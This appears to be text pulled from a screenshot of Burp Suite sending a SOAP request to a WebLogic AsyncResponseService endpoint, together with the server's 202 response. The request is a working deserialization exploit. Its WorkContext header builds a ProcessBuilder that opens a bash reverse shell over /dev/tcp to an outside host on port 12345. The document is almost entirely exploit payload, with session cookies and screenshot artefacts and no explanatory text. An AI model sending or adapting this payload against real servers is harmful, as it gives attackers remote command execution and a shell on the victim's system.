 不安全 :7001/_async/AsyncResponseService
Welcome to the {http://www.bea.com/async/AsyncResponseService}Async
Test page
WSDL page
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler
1 × ...
Go Cancel < >
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
POST /_async/AsyncResponseService HTTP/1.1
Host: :7001
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
content-type: text/xml
Cookie:
ADMINCONSOLESESSION=KG6wchGbLHkSh1Lrsvmdv52PnB2wQGCvNvsp3nSXNnJqL
Hg2wmKC!255253944;
JSESSIONID=s7W1pbcHmZOdkFrdVSaiVFIsrJFNOOShg1_YVqUo9Ttm9ItKkCt7!-49546
5826
Connection: keep-alive
Content-Length: 793
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/ /12345 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
HTTP/1.1 202 Accepted
Date: Wed, 15 May 2019 03:39:45 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1